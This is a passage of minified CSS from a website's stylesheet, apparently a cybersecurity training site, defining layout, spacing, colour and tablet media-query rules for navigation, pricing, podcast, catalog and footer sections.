0;background-repeat:repeat;background-size:cover;margin-top:98px}.topstrip-holder{grid-column-gap:10px;grid-row-gap:10px;justify-content:center;align-items:center;padding-top:10px;padding-bottom:10px;font-size:14px;display:flex}.topstrip-link{grid-column-gap:3px;grid-row-gap:3px;display:flex}.text-span-8{border-bottom:1px solid #fcfcfc}.text-with-image{background-color:#13171c;border-radius:1.5rem;margin-top:2.5rem;margin-bottom:2.6rem;display:flex;overflow:hidden}.text-with-image-imgebox{object-fit:cover;width:50%}.text-with-image-imgebox-img{object-fit:cover;height:100%}.text-with-image-textbox{width:50%;margin-top:0;margin-left:auto;margin-right:auto;padding:2.5rem}.develop-essential_heading{text-align:center;margin-bottom:1.9rem;font-size:3.05rem;font-weight:300;line-height:1}.develop-essential-icon{justify-content:flex-start;align-items:center;display:flex}.develop-essential-line{width:100%;height:2px;padding-bottom:0;padding-right:0}.develop-essential-line.l1{background-image:linear-gradient(90deg,#e88177,#e8817700)}.develop-essential-line.l2{background-image:linear-gradient(90deg,#e84076,#e8817700)}.develop-essential-line.l3{background-image:linear-gradient(90deg,#d697e4,#e8817700)}.develop-essential-heading-1{color:#f19153;letter-spacing:0;margin-top:1rem;margin-bottom:.5rem;font-size:1.55rem;font-weight:500}.develop-essential-heading-2{color:#e73e75;letter-spacing:0;margin-top:1rem;margin-bottom:.5rem;font-size:1.55rem;font-weight:500}.develop-essential-heading-3{color:#d193e7;letter-spacing:0;margin-top:1rem;margin-bottom:.5rem;font-size:1.55rem;font-weight:500}.develop-essentialtext-color-light-grey{color:var(--grey-2);font-size:.9rem;font-weight:400}.develop-essentialtext-color-light-grey.line-height-flat{line-height:1}.develop-essentialtext-color-light-grey.font-weight{font-weight:400}.develop-essential-cards{background-image:linear-gradient(#0c0c0c,#111518)}.stay-sharp-card{margin-top:5rem}.text-with-image-2{background-color:#13171c;border-radius:1.5rem;margin-top:2.5rem;margin-bottom:2.6rem;display:flex;overflow:hidden}.text-block-47,.text-block-48{font-size:14px}.paragraph-25,.paragraph-26{text-align:center}.section_catalog_filter{background-color:var(--off-black)}.section_catalog_filter.background-color-black{background-color:#0c0c0c}.filter-tags{display:none}.tag-mitre,.tag-cev,.tag-threat,.tag-challenge,.tag-owasp{display:block}@media screen and (max-width:991px){h1{font-size:4rem}h4{font-size:1.75rem}.hide-tablet{display:none}.max-width-medium.align-center.is-pricing{max-width:35rem}.max-width-xsmall.is-teams,.max-width-xsmall.is-no-tablet{max-width:none}.max-width-xxsmall.is-home-hero{max-width:42rem;margin-left:auto;margin-right:auto}.max-width-xxsmall.align-center-tablet{margin-left:auto;margin-right:auto}.page-wrapper,.page-wrapper.overflow_hidden-tab{overflow:hidden}.max-width-large.align-center{max-width:100%}.max-width-small{max-width:none}.max-width-small.align-center-tablet{margin-left:auto;margin-right:auto}.main-wrapper{padding-top:8rem}.max-width-full-tablet{width:100%;max-width:none}.margin-large{margin:2.5rem}.margin-xlarge{margin:3.5rem}.margin-xxlarge{margin:4.5rem}.margin-huge{margin:5rem}.margin-xhuge{margin:6rem}.margin-xxhuge{margin:7.5rem}.padding-large{padding:2.5rem}.padding-xlarge{padding:3.5rem}.padding-xxlarge{padding:4.5rem}.padding-huge{padding:5rem}.padding-xhuge{padding:6rem}.padding-xxhuge{padding:7.5rem}.margin-top{margin-bottom:0;margin-left:0;margin-right:0}.margin-top.margin-large.testimonital_mgt-0{margin-top:0}.margin-top.margin-medium{flex-flow:row;justify-content:center;align-items:center;display:flex}.margin-bottom{margin-top:0;margin-left:0;margin-right:0}.margin-bottom.margin-small.lading_mb-ms{margin-bottom:1rem}.margin-bottom.margin-xsmall-2.none-tablet{margin-bottom:0}.margin-left{margin-top:0;margin-bottom:0;margin-right:0}.margin-right{margin-top:0;margin-bottom:0;margin-left:0}.margin-vertical{margin-left:0;margin-right:0}.margin-horizontal{margin-top:0;margin-bottom:0}.padding-top{padding-bottom:0;padding-left:0;padding-right:0}.padding-top.padding-small.is-case-studies{margin-left:auto;margin-right:auto}.padding-bottom{padding-top:0;padding-left:0;padding-right:0}.padding-left{padding-top:0;padding-bottom:0;padding-right:0}.padding-right{padding-top:0;padding-bottom:0;padding-left:0}.padding-vertical{padding-left:0;padding-right:0}.padding-horizontal{padding-top:0;padding-bottom:0}.text-size-medium.is-tablet-centered{text-align:center}.heading-style-h2{text-align:left;font-size:2.25rem}.heading-style-h2.text-align-center{text-align:center}.rl-styleguide_icons-list{grid-auto-flow:row}.heading-style-h5{text-align:left;font-size:1.25rem}.heading-style-h1{font-size:4rem}.button{padding-left:1.2rem;padding-right:1.2rem;font-size:1rem}.button:hover{box-shadow:none}.button.is-secondary.is-icon.align-left{padding-top:0;padding-bottom:0;overflow:visible}.button.is-secondary.is-icon.align-right{padding-top:0;padding-bottom:0}.button.is-alternate:hover{box-shadow:none;border-color:#ffffff0f}.button.max-width-full.is-pricing.is-basic,.button.max-width-full.is-pricing.is-teams,.button.max-width-full.is-pricing.is-insider{white-space:nowrap}.button.button_bigger.first_button-m.green_gradient-btn{width:100%}.heading-style-h4{font-size:1.75rem}.heading-style-h4.text-color-orange-gradient.is-desktop-h4,.heading-style-h4.text-color-pink.is-desktop-h4,.heading-style-h4.text-color-purple-gradient.is-desktop-h4{font-size:2rem}.heading-style-h4.mobile-text-center{text-align:center}.heading-style-h3{font-size:2.25rem}.button-group.is-center-mobile{justify-content:center;align-items:center}.button-group.is-center-mobile.two-lines-button{width:100%}.button-group.align-center-tablet{text-align:left;justify-content:center}.button-group.skill-template{justify-content:center}.text-color-white.text-style-left-align{text-align:left}.icon-embed-xxsmall.inline{min-width:.75rem}.text-align-center._60,.text-align-center._50{max-width:100%}.text-size-small.text-color-light-grey.is-case-studies{margin-left:auto;margin-right:auto}.padding-global{padding-left:4rem;padding-right:4rem}.padding-global.tab_smaller-padding{padding-left:4.5%;padding-right:4.5%}.padding-global.padding-cours-outline-sec-mb{padding-left:0;padding-right:0}.padding-section-medium,.padding-section-120{padding-top:4rem;padding-bottom:4rem}.padding-section-120.no-bottom.blog_with-banner{padding-top:17.325rem}.padding-section-120.is-150-bottom{padding-bottom:5rem}.padding-section-120.landingpage_padding-section-120{padding-top:57.5px;padding-bottom:56px}.padding-section-120.smaller_padding.gradient-bg,.padding-section-120.reduce_padding-bottom,.padding-section-120.reduce_padding-bottom.green_red-gradient{background-image:none;background-position:0 0;background-repeat:repeat;background-size:auto}.padding-section-120.complete_with-banner{padding-top:17.225rem}.padding-section-120.podcast_with-banner{padding-top:19.025rem}.padding-section-120.study_with-banner{padding-top:16.825rem}.padding-section-120.demo_request-hero{padding-top:8rem}.padding-section-120.demo_request-hero.alt{padding-top:2rem}.nav_menu{grid-column-gap:10px;grid-row-gap:10px}.nav_links-wrapper{grid-column-gap:1rem;grid-row-gap:1rem;align-self:center}.nav_buttons-wrap{grid-column-gap:.5rem;grid-row-gap:.5rem}.login_header_right-wrap.is--footer{border-radius:1.5rem;width:100%;padding:2rem 2rem 4.9rem}.login_header_right-title{font-size:1.5rem}.login_header_form-block{margin-top:1.5rem;margin-bottom:1.5rem}.podcast-content_header{grid-row-gap:4rem;flex-direction:column-reverse;grid-template-columns:1fr;grid-auto-flow:row;min-height:auto;display:flex}.podcast-content_content{margin-bottom:3rem}.nav_dropdown-child.nav_dropdown-wrapper{min-width:50vw;max-width:31.25rem;height:100vh;position:fixed;inset:0% auto auto 0%}.nav_dropdown-child.nav_dropdown-wrapper.w--open{z-index:3;background-color:var(--off-black);margin-left:0;display:flex}.nav_dropdown-child.nav_dropdown-wrapper.is-final{height:auto;position:relative}.nav_dropdown-child.nav_dropdown-wrapper.is-final.w--open{border-width:0;min-width:auto;padding:0}.nav_dropdown-child.nav_dropdown-wrapper-2{min-width:50vw;max-width:31.25rem;height:100vh;position:fixed;inset:0% auto auto 0%}.nav_dropdown-child.nav_dropdown-wrapper-2.w--open{z-index:3;background-color:#13171c;margin-left:0;display:flex}.nav_dropdown-child.nav_dropdown-wrapper-2.is-final{height:auto;position:relative}.nav_dropdown-child.nav_dropdown-wrapper-2.is-final.w--open{border-width:0;min-width:auto;padding:0}.blog-post4_content{margin-bottom:3rem}.blog-post4_content-wrapper{grid-row-gap:3rem;flex-direction:column-reverse;grid-template-columns:1fr;display:flex}.blog-post4_instructor-wrapper{position:static}.cms_centered-list_course-wrapper{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:column wrap;display:flex}.label.is-big{font-size:.75rem}.teams_find_component{grid-column-gap:3rem;grid-row-gap:0rem;text-align:center;grid-template-columns:1fr;grid-auto-flow:row;min-height:auto}.teams_find_component.is-live{grid-template-columns:1fr}.teams_find_component.is-reversed.is-nice{grid-column-gap:3rem;grid-row-gap:3rem;flex-direction:column;grid-template-columns:1fr;display:flex}.teams_find_content{z-index:1;flex-direction:column;align-items:center;padding-bottom:4rem;display:flex;position:relative}.teams_find_image-wrapper{max-width:80%;margin-left:auto;margin-right:auto}.teams_find_image.is-nice{z-index:0;width:80%;position:relative}.padding-section-xlarge{padding-top:2rem;padding-bottom:5rem}.padding-section-xlarge.catalog_with-banner{padding-top:17.6rem}.padding-section-xlarge.career_with-banner{padding-top:16.5rem}.padding-section-xlarge.mitre_padding{padding-top:6rem;padding-bottom:6rem}.padding-section-xlarge.with_banner-holidays-hero,.padding-section-xlarge.with-top-banner{padding-top:16rem}.upskill_heading-wrapper{grid-row-gap:2rem;text-align:center;flex-direction:column;align-items:center}.text-color-light-grey,.text-color-light-grey.text-align-center,.text-color-light-grey.mobile-text-center{text-align:center}.text-color-light-grey.rich-text-block-2{text-align:left}.upskill_card{justify-content:center;align-items:center;width:100%;padding-right:4rem;overflow:hidden}.upskill_card.no-bg{justify-content:flex-start;align-items:center}.upskill_card.business_feature{padding-right:1.5rem}.upskill_icon{max-width:1.875rem;max-height:1.875rem}.upskill_icon.is-puzzle{width:1.875rem;height:1.87rem}.section_card-component{overflow:hidden}.card-component_component.hide-tab-mbl{display:none}.card-component_component.hide-desktop{display:block}.card-component_list-wrapper{margin-bottom:2rem}.card-component_list{grid-column-gap:0rem;grid-row-gap:0rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-items:stretch;min-height:100%;display:flex}.card-component_list.is-25--columns{justify-content:flex-start}.card-component_list.is-25--columns.is-career-path{grid-column-gap:1rem;grid-row-gap:1.5rem;flex-direction:column;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;display:grid}.card-component_item{flex:none;width:100%;height:100%;min-height:100%}.card-component_item.no-crop{max-width:none}.card-component_item-link{height:100%}.card-component_item-content{min-height:17rem}.infographic-3-column_component{grid-column-gap:2rem;flex-direction:column;display:flex}.infographic-3-column_item{padding-left:.5rem;padding-right:.5rem}.infographic-3-column_item.is-center{border-left-style:none;border-right-style:none}.text-color-alternate-gradient{text-align:center}.section_case-studies{overflow:hidden}.case-studies_heading-wrapper{grid-column-gap:3rem}.case-studies_heading{margin-left:auto;margin-right:auto}.case-studies_list-wrapper{margin-bottom:2rem}.case-studies_list{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-columns:1fr 1fr;justify-content:space-around;align-items:center;display:flex}.case-studies_item{flex:none;width:33.3333%}.case-studies_item-wrapper{text-align:center;align-items:center}.case-studies_item-content{padding-top:1rem}.case-studies_title-wrapper{height:auto}.static-logos_component{grid-column-gap:2rem;grid-row-gap:2rem;flex-direction:column;display:flex}.static-logos_component.is-stacked{text-align:center;align-items:center}.static-logos_component.is-full-width{display:flex}.static-logos_logo-list{grid-template-columns:1fr 1fr 1fr}.static-logos_logo-list.is-awards{flex-direction:row;width:100%}.static-logos_logo-list.jj-removal{grid-template-columns:1fr 1fr}.static-logos_logo{max-height:5.25rem}.footer_component{grid-column-gap:2.5rem;grid-row-gap:3rem;flex-wrap:wrap;grid-template-columns:1fr .25fr;grid-auto-flow:row;justify-content:center;min-height:auto;display:flex}.footer_content{text-align:center;max-width:25rem}.footer_content.spanish_paragraph-small{max-width:none}.footer_main-component.footer_main-padding0{padding-top:0}.footer_newsletter-wrapper{flex-direction:column;justify-content:flex-start;align-items:center;display:flex}.footer_newsletter-wrapper.landingpage_footer-newsletter-wrapper{flex-direction:row;justify-content:space-between;align-items:flex-start}.footer_newsletter-text-wrapper{margin-bottom:1.5rem}.footer_newsletter-text-wrapper.footer_logo-nomargin{margin-bottom:0}.footer_top-wrapper{grid-row-gap:3rem;grid-template-columns:1fr 1fr 1fr}.section_footer{padding-left:15px;padding-right:15px}.footer_social-bubble.footer_landingpage-icon{width:32px;height:32px;padding:0}.gradient-wrapper{flex-direction:column;align-items:center}.gradient-wrapper.is-hero{height:100%}.footer_login-gradient{transform-origin:50%;height:70%;transform:translateY(10%)scale(1.2)}.footer_login-gradient.is-hero{transform:translate(-5%,20%)scale(1.4)}.login_sign-in-wrapper{display:none}.card-component_wrapper.is-demo{grid-template-columns:1fr}.upskill_icon-wrapper{border-radius:1.1rem;margin-bottom:2rem;padding:.5rem}.show-tablet{display:block}.blog-header_para-wrapper{max-width:31rem;margin-left:auto;margin-right:auto}.footer_heading{font-size:3.05rem}.card-component_navigation-wrapper{grid-column-gap:2rem;grid-row-gap:2rem;justify-content:center;align-items:center;display:flex}.card-component_buttons-wrapper{grid-column-gap:1rem;grid-row-gap:1rem;flex:0 auto;display:flex}.card-component_pagination{grid-column-gap:.875rem;grid-row-gap:.875rem;display:block}.card-component_pagination.hide-mobile-landscape{display:none}.card-component_next-button{border:1px solid #ffffff26;border-radius:100%;padding:1rem;transition:color .4s,background-color .4s;transform:rotate(180deg)}.card-component_next-button:hover{color:#000;background-color:#fff}.card-component_prev-button{border:1px solid #ffffff26;border-radius:100%;padding:1rem;transition:color .4s,background-color .4s}.card-component_prev-button:hover{color:#000;background-color:#fff}.card-component_pagination-dot{background-color:#f2f2f2;border-radius:100vw;width:.625rem;height:.625rem;margin-right:.875rem;padding:0;display:inline-block}.section_pricing-hero.relative_section.bg_holiday-sales{background-position:50% 20%}.pricing-hero_plans{grid-row-gap:1.5rem;grid-template-columns:1fr}.pricing-hero_content-top{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;display:grid}.pricing-hero_feature-list{grid-column-gap:.75rem;grid-row-gap:.75rem;margin-top:0}.pricing-hero_feature{font-size:.875rem}.pricing-compare_top-row-content{padding:1.5rem 1rem}.pricing-compare_top-row-content.is-first{padding-left:0}.pricing-compare_row{grid-template-columns:1.25fr 1fr 1fr 1fr}.pricing-compare_row-content.is-first{border-left-style:none}.faqs_component{grid-column-gap:3rem;grid-row-gap:3.5rem;grid-template-columns:1fr;grid-auto-flow:row;min-height:auto}.faqs_component.is-press{grid-column-gap:5rem;flex-direction:column;grid-template-columns:auto;display:flex}.logo-marquee_component{margin-top:5rem}.section_header_main{padding-left:1rem;padding-right:1rem}.testimonial-slider_component{grid-column-gap:3rem;grid-row-gap:2rem;flex-direction:column;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;grid-auto-flow:row;min-height:auto;display:flex}.testimonial-slider_component.landing_page-testimonial{grid-row-gap:2.5rem}.testimonial-slider_content{text-align:center}.testimonial-slider_content.landing_page-slider-content{max-width:643px}.hero_left-text-w-laptop_component{grid-column-gap:3rem;grid-row-gap:3rem;flex-direction:column-reverse;grid-template-columns:1fr 1fr;grid-auto-flow:row;min-height:auto;display:flex}.hero_left-text-w-laptop_content{text-align:center;order:1;align-self:center}._3-features_component{grid-column-gap:2rem}.left-align-tabs_component{grid-column-gap:3rem;grid-row-gap:4rem}.cards_row{grid-template-columns:1fr 1fr}.cards_card-large-horizontal{grid-column-gap:0rem;grid-row-gap:0rem;flex-direction:row;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.cards_card-large-horizontal.is-reversed{flex-direction:column-reverse}.cards_card-large-horizontal-content{flex-direction:column;padding:2rem}.cards_card-large-horizontal-image-wrapper{justify-content:center}.cards_card-large-horizontal-image-wrapper.is-smaller-tablet{padding-top:60%;position:relative}.cards_card-large-horizontal-image{border-radius:1rem}.cards_card-large-horizontal-image.is-smaller-tablet{position:absolute;inset:0%}.cards_card-small-content{padding:2rem}.product-categories_list{grid-template-columns:1fr 1fr}.blog-listings_list{grid-template-columns:1fr 1fr;display:flex}.blog-listings_list.is-blog{grid-column-gap:2rem;grid-row-gap:4rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.blog-listings_list.is-blog.is-4{grid-row-gap:1.5rem;grid-template-columns:repeat(auto-fit,minmax(15rem,1fr))}.blog-listings_item{flex:none}.blog-listings_item.card-component_item{height:auto}.blog-listings_item.card-component_item.is-blog{width:100%;min-height:28rem}.image-overlay-layer{position:static}.blog-post-content_share.content-top{display:flex}.blog-post-content_content{margin-bottom:0}.blog-post-content_share-wrapper{grid-column-gap:1rem;flex-direction:row;justify-content:center}.header30_background-image-wrapper{background-image:none}.policy-content_component{grid-column-gap:3rem;flex-direction:column;grid-template-columns:1fr;display:flex}.policy-content_sidebar{z-index:2;background-color:#0c0c0c;width:100%;max-height:3rem;margin-right:0;position:sticky;top:0;overflow:hidden}.policy-content_sidebar.is-open{max-height:none}.policy-content_sidebar-heading{grid-column-gap:.5rem;grid-row-gap:.5rem;border:1px solid var(--black);cursor:pointer;justify-content:space-between;align-items:center;padding:.75rem 1rem;display:flex;overflow:hidden}.policy-content_accordion-icon{display:flex}.policy-content_link-content{background-color:#0c0c0c;padding-left:1rem}.center-bg-header_background-image{object-position:100% 50%}.logo2_component{grid-column-gap:3rem}.logo2_component.is-podcast{align-items:center}.logo2_content-left{max-width:16rem}.logo2_logo-list{grid-template-columns:1fr 1fr 1fr}.simple-left-align_component{grid-column-gap:3rem;grid-template-columns:1fr 1fr;grid-auto-flow:row;min-height:auto}.podcast-list_item-wrapper{grid-column-gap:1rem;grid-row-gap:0rem;grid-template-columns:1fr}.podcast-list_category-wrapper{flex-wrap:wrap}.podcast-list_list{grid-column-gap:1rem;grid-template-columns:1fr}.podcast-list_image-wrapper{display:none}.podcast-list_image-wrapper.is-small{display:block}.podcast-list_item-content{width:100%}.section_podcast-category-hero{justify-content:center;align-items:center;min-height:0;padding-top:0;padding-bottom:0;display:flex;position:relative}.podcast-category_hero-component{grid-column-gap:0px;grid-row-gap:0px;grid-template-columns:1fr;grid-auto-flow:row;min-height:auto;padding-top:0;padding-left:5%;padding-right:5%}.podcast-category_hero-content{z-index:2;flex-direction:column;align-items:center;max-width:none;margin-left:0%;margin-right:0%;display:flex;position:relative}.header36_image-wrapper{justify-content:center;margin-bottom:2rem;display:flex;position:relative;inset:0%}.header36_image-wrapper.no-relative{max-width:none}.header36_image{width:70vh;height:100%;max-height:none;position:static}.hero_left-text-w-laptop_image{transform:scale(1)}.max-width-xxxsmall.is-no-tablet{width:auto;max-width:none}.product-categories_item:hover{border-color:#ffffff0f}.padding-section-150{padding-top:0;padding-bottom:5rem}.padding-section-150.no-top-tablet{padding-top:0}.padding-section-150.home_padding-banner{padding-top:16.9rem}.padding-section-150.business_with-banner{padding-top:17.1rem}.padding-section-150.mobile_with-banner{padding-top:18.2rem}.padding-section-150.assesments_with-banner{padding-top:16.6rem}.podcast-channels-2_heading-wrapper{grid-column-gap:3rem}.podcast-channels_heading{margin-right:3rem}.podcast-channels-2_button-row{flex:none}.podcast-channels_list{grid-template-columns:1fr 1fr}.podcast-channels_item-link:hover{opacity:1}.pricing-hero_cost-wrapper,.pricing-hero_feature-title{height:auto}.text-color-silver{text-align:center}.text-color-silver.text-size-medium.landing_page-text-slider{font-size:1.125rem;line-height:1.6875rem}.pricing-compare_row-link:hover{background-color:#0000;border-color:#0000}.pricing-hero_tablet-divider.is-left{flex-direction:column;justify-content:space-between;display:flex}.pricing-compare_shadow{display:none}.cards_card-small-image{border-radius:1rem}.left-align-tabs_image.in-tabs{max-height:22rem}.testimonial-slider_slide-content.landing_page-slider{padding:1.52875rem 5.17438rem 1.17688rem 2.54938rem}.layout16_component{grid-column-gap:3rem;grid-template-columns:1fr 1fr;grid-auto-flow:row;min-height:auto}.mobile-app_content{flex-direction:column;align-items:center;display:flex}.mobile-app_image{transform:scale(1)}.header_main_component{grid-column-gap:3.75rem;grid-row-gap:3.75rem;text-align:center;flex-direction:column;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;grid-auto-flow:row;justify-content:center;min-height:auto;display:flex}.header_main_component.is-empty-right.is-cybrary-live{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;place-items:start center;display:grid}.header_main_component.black_friday-hero,.header_main_component.black_friday-hero-copy{grid-column-gap:0rem;grid-row-gap:0rem}.header_main_content{z-index:10;grid-template-rows:auto;grid-template-columns:1fr;position:relative}.header_main_content.is-hero-left-max-width{position:static}.header_main_content.is-hero-left-max-width.is-resources{flex-direction:column;align-items:center;display:flex}.cloud-modernization_row{grid-template-columns:1fr}._3-col-info_component{grid-column-gap:0rem}.testimonial-slider_list{align-items:stretch;height:auto}.testimonial-slider_item{max-width:none;height:auto}.testimonial-slider_navigation-wrapper{justify-content:center}.testimonial-slider_prev-button:hover,.testimonial-slider_next-button:hover{color:#000;background-color:#fff}.testimonial-slider_pagination{grid-column-gap:.875rem;grid-row-gap:.875rem}.tools-list_list{grid-column-gap:2rem}.tools-list_list.is-4{grid-template-columns:1fr 1fr}.cards_content-left{grid-row-gap:2rem;text-align:center;align-items:center}.header_main_tags-wrapper,.header_main_tags-wrapper.is-ratings,.header_main_tags-wrapper.is-ratings.left-aligned-mobile{justify-content:center}.cms_centered-list_description.mobile-text-center{text-align:center}.header36_overlay{background-image:radial-gradient(circle,#0c0c0c00,#0c0c0c99 86%);justify-content:center;width:100%;height:100%;display:flex}.podcast-list_top-wrapper{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto auto;grid-template-columns:.35fr 1fr;grid-auto-columns:1fr;align-items:center;display:grid}.glossary-items_alphabet{width:100%;position:sticky;top:1rem}.glossary-items_alphabet-component{grid-row-gap:.125rem;background-color:#0c0c0c;flex-flow:column;justify-content:flex-start;width:100%;max-height:2.3rem;transition:max-height .6s}.glossary-items_alphabet-component.is-open{max-height:100rem}.glossary-items_alphabet-item{background-color:#0c0c0c;border-top-style:none;border-bottom-style:none;border-right-style:none;padding-top:.5rem;padding-bottom:.5rem}.glossary-items_alphabet-item.is-first{padding-top:.5rem;padding-bottom:.5rem}.glossary-items_filter{width:100%}.background-image-wrapper{width:100%;position:static}.background-image{position:static}.press_content-wrapper{flex-direction:column}.press_paragraph{max-width:none}.press_enquiries-wrapper{position:relative;top:auto}.alliances_gradient-overlay{opacity:1}.alliances_arrow{opacity:1;transform:none}.feature-right-text_component{grid-row-gap:4rem;grid-template-columns:1fr}.teams_find_bullets{grid-template-columns:1fr}.teams_find_bullet-item{text-align:left}.press_content-title-wrapper{align-items:center;margin-bottom:1rem}.right-align-tabs_component{grid-column-gap:3rem;grid-row-gap:4rem}.right-align-tabs_tabs-menu,.right-align-tabs_tabs-menu.for-industry{margin-right:0}.simple-right-align_component{grid-column-gap:3rem;grid-template-columns:1fr 1fr;grid-auto-flow:row;min-height:auto}.pricing-compare_tooltip-trigger{opacity:1}.pricing-compare_header{font-size:1.75rem}.home-blog-component_component{grid-column-gap:2rem;grid-row-gap:2rem;flex-direction:column;display:flex}.modal-wrapper{width:100%}.text-size-normal{text-align:left}.padding-section-large{padding-top:6rem;padding-bottom:6rem}.padding-section-large.impact_with-banner{padding-top:16.8rem}.commitments_heading-wrapper{grid-column-gap:3rem}.commitments_heading{margin-right:3rem}.commitments_button-row{flex:none}.commitments_list{grid-template-columns:1fr 1fr}.commitments_item-content{padding-top:8rem}.practice-and-play_component{grid-row-gap:4rem;grid-template-columns:1fr;grid-auto-flow:row;min-height:auto;padding-top:6rem}.practice-and-play_content-left{margin-left:5%;margin-right:5%}.practice-and-play_content-right{height:40rem;padding-left:5vw}.nav_resources_dropdown{margin-left:0;margin-right:auto}.nav_resources_dropdown.w--open{margin:0;padding-bottom:1.25rem}.nav_resources_dropdown.w--open:focus{background-color:#0000}.nav_resources_dropdown.is-hover:hover{background-color:#fff0}.nav_dropdown-wrapper.w--open{z-index:10;border-radius:0;min-width:50vw;max-width:31.25rem;height:100vh;margin-top:0;padding-top:2.25rem;padding-left:2rem;position:fixed;inset:0% auto auto 0%}.nav_link_dropdown-wrapper{align-self:center}.nav_dropdown-item{width:100%}.nav_list-item{border:0 #000;border-radius:0;padding-top:0;padding-bottom:1rem}.nav_list-item:hover{background-color:#0000}.nav_list-link{color:var(--silver)}.nav_logo-wrapper{margin-right:1.5rem}.nav_logo-wrapper.w--current{display:block}.is-hidden{display:none}.modal_component{background-color:#1d222a;width:45rem;padding:2rem}.modal_content{max-width:15.4rem}.modal_logo{width:7.966rem;height:1.064rem}.modal_socials-wrap{grid-column-gap:.63rem;grid-row-gap:16px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.modal_form{max-width:21rem}.glossary_toc-title{background-color:#13171c;border:1px solid #ffffff0f;border-radius:1rem;justify-content:center;width:100%;padding:.5rem .75rem;display:flex}.nav_top-bar{margin-left:auto;margin-right:auto;padding-top:1rem;padding-bottom:2rem;display:flex}.nav_top-bar.is-primary{display:none}.nav_top-bar_x{cursor:pointer;width:1.5rem;height:1.5rem}.nav_back-btn{grid-column-gap:.5rem;grid-row-gap:.5rem;cursor:pointer;justify-content:flex-start;margin-bottom:1.5rem;margin-right:auto;padding:.5rem 1rem}.nav_back-btn-wrapper,.modal_close{display:flex}.work_opportunities_grid{grid-template-columns:1fr 1fr}.free-trusted_logos{flex-wrap:wrap}.blog-post-header_back-button{position:static;transform:none}.blog-post-content_component{grid-row-gap:32px;grid-template-columns:1fr}.component-page_grid{grid-template-columns:100%}.padding-section-100.no-bottom-mobile.podcastseries_with-banner{padding-top:18.35rem}.padding-section-100.no-bottom.businessresources_with-banner{padding-top:17.15rem}.catalog-anchors_component{grid-column-gap:1rem;grid-row-gap:1rem;flex-wrap:wrap}.section_catalog{overflow:hidden}.catalog_component{grid-row-gap:2rem;flex-direction:column;grid-template-columns:1fr;display:flex}.section_teams-catalog{overflow:hidden}.blog-post4_lockup-ctas.is-skill{flex-direction:column;align-items:center;display:flex}.rich-text-block{margin-left:auto;margin-right:auto}.nav_profile_list.w--open{padding-top:0;top:4rem}.nav_profile_icon{width:2.6rem;height:2.6rem}.nav_profile_link{padding-top:1rem;padding-bottom:1rem;font-size:1.125rem}.policy-content_sidebar-wrapper{width:100%;position:sticky;top:4.2rem}.cybrary-live_logo{order:-1;align-self:stretch}.certifications_in-demand-wrapper{grid-template-columns:1fr 1fr;margin-top:3rem}.lives-schedule_wrapper{margin-top:3rem}.lives-schedule_table{grid-template-columns:1fr 1fr 1fr}.lives-schedule_table-month-certifications.is-tablet-last{border-right-style:none}.hero_left-text-w-laptop_modal-wrap{order:-1}.webinar_component{flex-direction:column;display:flex}.header_main_breadcrumbs-wrapper{justify-content:center}.podcast-category_hero-text-wrapper{padding-bottom:2rem}.hero_left-text-image-wrapper{order:-1;justify-content:center;align-items:center;height:400px;padding-top:0%;display:flex;position:static}.hero_left-text-image-wrapper.is-free{position:relative}.hero_left-text-image.is-free{width:80%;left:25%}.hero_left-text-image.is-free.is-smaller{object-fit:cover;width:50%;position:static;inset:0% auto}.webinar_success-wrapper{grid-column-gap:5rem;grid-row-gap:5rem;flex-direction:column-reverse}.vimeo_embed{width:100%;height:auto}.youtube_embed{width:100%;height:30rem}.business-resources_list{grid-template-columns:1fr 1fr 1fr}.two-cards_list{grid-column-gap:2rem}.case-studies_item-link{display:none}.cards-component_grid{grid-template-columns:1fr 1fr}.section_success-stories.with_bg.new-bg{background-image:none;background-position:0 0;background-repeat:repeat;background-size:auto}.success-stories_list{grid-column-gap:1.5rem;grid-row-gap:1.5rem;grid-template-columns:1fr 1fr}.sg_collection-list{grid-template-columns:repeat(auto-fit,minmax(20rem,1fr))}.sg_icon-wrapper{border-radius:1.1rem;margin-bottom:2rem;padding:0}.sg_heading-wrapper{align-items:flex-end}.success-story-content_wrapper{grid-column-gap:2rem}.content_content-centered{margin-bottom:3rem}.section_leadership{overflow:hidden}.mobile-app_component{text-align:center;grid-template-columns:1.25fr;justify-items:center}.margin-top-3{margin-bottom:0;margin-left:0;margin-right:0}.policy-content_sidebar-heading-2{grid-column-gap:.5rem;grid-row-gap:.5rem;cursor:pointer;border:1px solid #0c0c0c;justify-content:space-between;align-items:center;padding:.75rem 1rem;display:flex;overflow:hidden}.nav_resources_dropdown-item{width:100%}.nav_dropdown-link{margin-left:0;margin-right:auto}.nav_dropdown-link.w--open{margin:0;padding-bottom:1.25rem}.nav_dropdown-link.w--open:focus{background-color:#0000}.instructor_content-wrapper{align-items:start;margin-bottom:0}.instructor_content-left{margin-right:0}.instructor_stats-wrapper{grid-column-gap:2rem;grid-row-gap:.5rem;flex-direction:row;align-items:flex-start;display:flex}.instructor_stats-div{align-items:center}.table_component{grid-row-gap:4rem;grid-template-columns:1fr;grid-auto-flow:row;min-width:64rem}.table_header-row{min-width:64rem}.table_column.is-header-column{padding-left:.5rem;padding-right:.5rem}.table_item{min-width:64rem}.table_wrap{margin-left:-5%;margin-right:-5%;padding-left:5%;padding-right:5%;overflow:auto}.nav_dropdown-item_level3,.nav_dropdown-item_hidden{width:100%}.fs-toc_richtext{padding:1.5rem}.heading-small{font-size:1.5rem}.fs-toc_example{flex-direction:column}.fs-toc_sidebar{width:100%;padding:1.5rem;position:relative;top:0}.footer-group.is-center-mobile,.footer-group.align-center-tablet,.footer-group.courses-template{justify-content:center}.video_hero-wrap